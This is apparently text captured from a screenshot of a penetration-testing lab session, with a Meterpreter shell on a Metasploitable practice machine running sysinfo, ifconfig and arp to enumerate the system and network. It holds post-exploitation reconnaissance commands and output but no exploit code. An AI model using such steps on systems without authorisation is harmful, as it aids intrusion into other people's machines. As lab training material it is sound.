 File Actions Edit View Help
meterpreter > sysinfo
Computer     : metasploitable.localdomain
OS           : Ubuntu 8.04 (Linux 2.6.24-16-server)
Architecture : i686
BuildTuple   : i486-linux-musl
Meterpreter  : x86/linux
meterpreter > ifconfig
Interface  1
============
Name         : lo
Hardware MAC : 00:00:00:00:00:00
MTU          : 16436
Flags        : UP,LOOPBACK
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff::
Interface  2
============
Name         : eth0
Hardware MAC : 08:00:27:96:47:e1
MTU          : 1500
Flags        : UP,BROADCAST,MULTICAST
IPv4 Address : 192.168.30.103
IPv4 Netmask : 255.255.255.0
IPv6 Address : fe80::a00:27ff:fe96:47e1
IPv6 Netmask : ffff:ffff:ffff:ffff::
users.txt
meterpreter > arp
ARP cache
=========
    IP address      MAC address        Interface
    ----------      -----------        ---------
    192.168.30.100  08:00:27:c5:9c:14  eth0
    192.168.30.102  08:00:27:96:8c:ec  eth0
meterpreter >